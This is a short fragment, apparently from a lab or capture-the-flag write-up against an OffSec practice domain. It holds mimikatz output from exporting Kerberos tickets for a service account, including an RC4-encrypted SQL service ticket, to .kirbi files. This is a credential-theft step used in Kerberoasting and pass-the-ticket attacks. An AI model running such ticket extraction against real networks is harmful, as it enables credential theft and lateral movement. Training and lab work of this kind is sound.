 mimikatz # kerberos::list /export
12 - aes256_hmac
   Start/End/MaxRenew: 6/23/2026 11:10:55 PM ; 6/24/2026 9:10:55 AM ; 6/30/2026 11:10:55 PM
   Server Name       : krbtgt/ACCESS.OFFSEC @ ACCESS.OFFSEC
   Client Name       : svc_apache @ ACCESS.OFFSEC
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-svc_apache@krbtgt~ACCESS.OFFSEC-ACCESS.OFFSEC.kirbi

[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 6/23/2026 11:10:55 PM ; 6/24/2026 9:10:55 AM ; 6/30/2026 11:10:55 PM
   Server Name       : MSSQLSvc/DC.access.offsec @ ACCESS.OFFSEC
   Client Name       : svc_apache @ ACCESS.OFFSEC
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-svc_apache@MSSQLSvc~DC.access.offsec-ACCESS.OFFSEC.kirbi

mimikatz # exit